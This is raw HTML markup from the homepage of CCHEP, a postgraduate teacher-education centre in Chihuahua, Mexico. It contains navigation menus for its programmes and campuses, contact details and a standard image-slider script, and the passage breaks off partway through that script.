menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>			<div class="top-bar">
	<div class="container-full">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside>				</div>
					</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
	<div class="top-bar-mobile">
	<div class="container">
		<div class="header-mobile-container-inner">
			<div class="row">
									<div class="sidebar top-bar-left col-xs-6">
						<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside>					</div>
													<div class="sidebar top-bar-right col-xs-6">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside>					</div>
							</div>
		</div>
	</div>
</div>	<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://www.cchep.edu.mx/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-321 current_page_item x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-mobile-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-mobile-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-mobile-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-mobile-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-mobile-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-mobile-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-mobile-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-mobile-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-mobile-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-mobile-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-mobile-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-mobile-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-mobile-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-mobile-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-mobile-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-mobile-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-mobile-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Ingresar palabra clave</h2>
				<form  method="get" action="https://www.cchep.edu.mx/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Buscar...">
					<button type="submit">Buscar</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<main  class="site-content-page">
									<div class="site-content-page-inner ">
				<div class="page-content">
                    <div id="post-321" class="post-321 page type-page status-publish hentry">
	<div class="entry-content clearfix">
		<div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid mg-bottom-60"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START cchep2022 REVOLUTION SLIDER 6.2.23 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_7_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_7_1" style="" data-version="6.2.23">
					<rs-slides>
						<rs-slide data-key="rs-50" data-title="Slide" data-thumb="//www.cchep.edu.mx/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-13-at-2.31.25-PM-1-50x100.jpeg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.cchep.edu.mx/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-13-at-2.31.25-PM-1.jpeg" title="WhatsApp Image 2022-09-13 at 2.31.25 PM (1)" width="1280" height="800" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-51" data-title="Slide" data-thumb="//www.cchep.edu.mx/wp-content/uploads/2022/09/Slider-cchep-3-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.cchep.edu.mx/wp-content/uploads/2022/09/Slider-cchep-3.jpg" title="Slider-cchep-3" width="1920" height="700" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-52" data-title="Slide" data-thumb="//www.cchep.edu.mx/wp-content/uploads/2022/09/Slider-cchep-1-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.cchep.edu.mx/wp-content/uploads/2022/09/Slider-cchep-1.jpg" title="Slider-cchep-1" width="1920" height="700" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-53" data-title="Slide" data-thumb="//www.cchep.edu.mx/wp-content/uploads/2022/09/Slider-cchep-2-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.cchep.edu.mx/wp-content/uploads/2022/09/Slider-cchep-2.jpg" title="Slider-cchep-2" width="1920" height="700" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_7_1',rl:[1240,1024,778,480],el:[700],gw:[1920],gh:[700],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi7,
						tpj;
					function revinit_revslider71() {
					jQuery(function() {
						tpj = jQuery;
						revapi7 = tpj("#rev_slider_7_1");
						if(revapi7==undefined || revapi7.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_7_1");
						}else{
							revapi7.revolution({
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1920,
								gridheight:700,
								spinner:"spinner0",
								perspective:600,
								perspectiveType:"global",
								editorheight:"700,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									onHoverStop:false,
									arrows: {
										enable:true,
										style:"hesperiden",
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider71 = false;
